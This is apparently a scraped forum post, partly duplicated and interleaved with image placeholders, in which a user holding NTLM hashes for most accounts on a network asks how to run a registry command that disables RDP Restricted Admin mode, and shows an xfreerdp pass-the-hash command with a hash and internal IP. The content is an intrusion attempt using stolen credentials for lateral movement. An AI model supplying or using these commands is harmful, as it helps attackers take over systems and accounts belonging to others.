



I have just ntlm hash from almost user, but right now i can access only the few local rdp ip,
My question , is any method to can run : reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f




xfreerdp /u est /pth:5385930931b42e516a906cfe4e332ade /v:172.31.209.10 +window-drag
est /pth:5385930931b42e516a906cfe4e332ade /v:172.31.209.10 +window-drag
The only port open is 3389 .
My question , is any method to can run : reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
xfreerdp /u
The only port open is 3389 .
Последнее редактирование: